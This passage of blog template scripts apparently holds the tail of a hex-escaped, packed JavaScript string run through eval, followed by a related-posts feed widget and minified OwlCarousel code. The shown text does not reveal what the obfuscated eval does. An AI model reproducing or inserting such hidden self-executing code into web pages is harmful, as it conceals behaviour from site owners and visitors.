5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x44\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x43\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x49\x28\x31\x42\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x76\x29\x7b\x31\x47\x28\x31\x76\x3c\x31\x43\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x77\x5b\x36\x5d\x2b\x31\x41\x28\x31\x76\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x33\x42\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x34\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x36\x46\x7c\x78\x32\x46\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x33\x34\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x37\x39\x7c\x78\x34\x34\x7c\x78\x36\x41\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x37\x7c\x78\x34\x44\x7c\x78\x37\x38\x7c\x78\x34\x46\x7c\x78\x32\x33\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x33\x35\x7c\x78\x37\x41\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x35\x33\x7c\x5f\x30\x78\x39\x64\x38\x37\x78\x33\x7c\x5f\x30\x78\x38\x38\x64\x33\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x5f\x30\x78\x39\x64\x38\x37\x78\x35\x7c\x5f\x30\x78\x39\x64\x38\x37\x78\x31\x7c\x5f\x30\x78\x39\x64\x38\x37\x78\x32\x7c\x78\x35\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x39\x64\x38\x37\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x39\x64\x38\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_hfMIYq);
  //]]>
</script>
<script>
//<![CDATA[
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<script>
//<![CDATA[
// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
